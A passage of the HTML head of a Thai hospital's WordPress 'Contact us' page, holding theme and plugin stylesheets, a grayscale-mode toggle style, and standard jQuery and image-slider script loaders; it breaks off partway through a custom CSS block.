

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chaloemphrakiathospital-nst.org/2287/
body_size: 113023
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ติดต่อเรา &#8211; โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช</title>
<style type="text/css" id="grayscale-toggle-styles">
        /* 1. โหมด Grayscale */
        html.grayscale-active {
            filter: grayscale(100%) !important;
            -webkit-filter: grayscale(100%) !important;
            filter: gray !important;
            transition: filter 0.5s ease;
        }
        /* 2. ยกเว้นรูปภาพ วิดีโอ และ SVG */
        html.grayscale-active img,
        html.grayscale-active video,
        html.grayscale-active iframe,
        html.grayscale-active svg {
            filter: none !important;
            -webkit-filter: none !important;
            transition: filter 0.5s ease;
        }

        /* 3. ปุ่มเปิด/ปิด (Sticky Icon Button) */
        #grayscale-toggle-btn {
            position: fixed; 
            z-index: 99999;
            width: 45px; 
            height: 45px;
            padding: 0;
            background-color: #2c3e50; 
            color: white;
            border: none;
            border-radius: 50%; 
            cursor: pointer;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
            display: flex; 
            align-items: center;
            justify-content: center;
            
            /* -- ตำแหน่งที่ตั้งค่าได้ -- */
            top: 20px; left: 20px; bottom: auto; right: auto; transform: none;
        }

        #grayscale-toggle-btn:hover { background-color: #34495e; }
        #grayscale-toggle-btn i { font-size: 20px; line-height: 1; }
        
        /* 4. สถานะไอคอน */
        /* เมื่อโหมด Grayscale (active) ให้แสดงริบบิ้น (Ribbon) */
        #grayscale-toggle-btn.active .fa-ribbon { display: block; }
        #grayscale-toggle-btn.active .fa-sun { display: none; } /* ซ่อนดวงอาทิตย์ */

        /* เมื่อโหมดสีปกติ (inactive) ให้แสดงดวงอาทิตย์ (Sun) */
        #grayscale-toggle-btn:not(.active) .fa-ribbon { display: none; }
        #grayscale-toggle-btn:not(.active) .fa-sun { display: block; }
    </style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช &raquo; ฟีด" href="https://chaloemphrakiathospital-nst.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช &raquo; ฟีดความเห็น" href="https://chaloemphrakiathospital-nst.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช &raquo; ติดต่อเรา ฟีดความเห็น" href="https://chaloemphrakiathospital-nst.org/2287/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chaloemphrakiathospital-nst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaloemphrakiathospital-nst.org%2F2287%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chaloemphrakiathospital-nst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaloemphrakiathospital-nst.org%2F2287%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fontawesome-css' href='http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/vendor/fonts/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-bootstrap4-css' href='http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/css/bootstrap4.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-min-css' href='http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/vendor/fonts/line/font.css?ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "line",sans-serif !important; font-weight: 600 !important; }body {--s-heading:"line",sans-serif !important}body {--s-heading-weight:600}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/vendor/fonts/line/font.css?ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "line",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"line",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<link rel="stylesheet" type="text/css" href="//chaloemphrakiathospital-nst.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=667fb12b" media="all">
<style data-related="n2-ss-3">div#n2-ss-3 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-3 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-3:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-3 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-3 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-3 .n2-ss-slide-backgrounds,div#n2-ss-3 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-3 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-3 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-3 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-3 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-3.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-3 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-3 .n2-ss-slide{perspective:1500px;}div#n2-ss-3 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-3 .n2-ss-slide-limiter{max-width:345px;}@media (min-width: 1200px){div#n2-ss-3 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-3 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-3 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="//chaloemphrakiathospital-nst.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=667fb12b" defer async></script>
<script src="//chaloemphrakiathospital-nst.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=667fb12b" defer async></script>
<script src="//chaloemphrakiathospital-nst.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=667fb12b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-3',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":345,"slideOuterHeight":160,"sliderWidth":345,"sliderHeight":160,"slideWidth":345,"slideHeight":160},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":345,"height":160,"max":3000,"min":345},"tabletPortrait":{"width":345,"height":160,"customHeight":false,"max":1199,"min":345},"mobilePortrait":{"width":320,"height":148,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":1500,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"crossfade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script><script type="text/javascript" src="http://chaloemphrakiathospital-nst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://chaloemphrakiathospital-nst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chaloemphrakiathospital-nst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chaloemphrakiathospital-nst.org/wp-json/wp/v2/posts/2287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chaloemphrakiathospital-nst.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chaloemphrakiathospital-nst.org/2287/" />
<link rel='shortlink' href='https://chaloemphrakiathospital-nst.org/?p=2287' />
<style type="text/css" id="grayscale-toggle-styles">
        /* 1. โหมด Grayscale */
        html.grayscale-active {
            filter: grayscale(100%) !important;
            -webkit-filter: grayscale(100%) !important;
            filter: gray !important;
            transition: filter 0.5s ease;
        }
        /* 2. ยกเว้นรูปภาพ วิดีโอ และ SVG */
        html.grayscale-active img,
        html.grayscale-active video,
        html.grayscale-active iframe,
        html.grayscale-active svg {
            filter: none !important;
            -webkit-filter: none !important;
            transition: filter 0.5s ease;
        }

        /* 3. ปุ่มเปิด/ปิด (Sticky Icon Button) */
        #grayscale-toggle-btn {
            position: fixed; 
            z-index: 99999;
            width: 45px; 
            height: 45px;
            padding: 0;
            background-color: #2c3e50; 
            color: white;
            border: none;
            border-radius: 50%; 
            cursor: pointer;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
            display: flex; 
            align-items: center;
            justify-content: center;
            
            /* -- ตำแหน่งที่ตั้งค่าได้ -- */
            top: 20px; left: 20px; bottom: auto; right: auto; transform: none;
        }

        #grayscale-toggle-btn:hover { background-color: #34495e; }
        #grayscale-toggle-btn i { font-size: 20px; line-height: 1; }
        
        /* 4. สถานะไอคอน */
        /* เมื่อโหมด Grayscale (active) ให้แสดงริบบิ้น (Ribbon) */
        #grayscale-toggle-btn.active .fa-ribbon { display: block; }
        #grayscale-toggle-btn.active .fa-sun { display: none; } /* ซ่อนดวงอาทิตย์ */

        /* เมื่อโหมดสีปกติ (inactive) ให้แสดงดวงอาทิตย์ (Sun) */
        #grayscale-toggle-btn:not(.active) .fa-ribbon { display: none; }
        #grayscale-toggle-btn:not(.active) .fa-sun { display: block; }
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://chaloemphrakiathospital-nst.org/wp-content/uploads/2019/09/bg_yellow-1854-1.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-27 .main-header {
    display: none;
}
.widget-area .widget_nav_menu li {
    margin-bottom: 0px;
}
.content-item .cat-links {
    display: none;
}
.sow-accordion-panel-header {
    padding: 5px 15px 5px 15px !important;
}
@media (min-width: 992px) {
    .site.-layout-boxed .site-header {max-width: 1400px; 
	}
.site.-layout-boxed {
    max-width: 1400px;
    border-radius: 20px;
}
    .site.-layout-boxed {max-width: 1400px;}
}
@media (min-width: 1200px) {
    .site.-layout-boxed .container {width: 1400px;}
}
@media (min-width: 1200px) {
.site.-layout-boxed .container {max-width: 1400px;}
}
.menu-box li.menu-item.menu-item-type-custom.menu-item-object-custom {
    padding: 3px;
    border-bottom: 1px solid #7777774d;
}
.menu-box ul {
    padding-left: 1.5em;
    text-indent: 0;
    margin: 0 0 0em;
}
ul#menu-main-menu-1 {
margin-bottom: 20px;
}
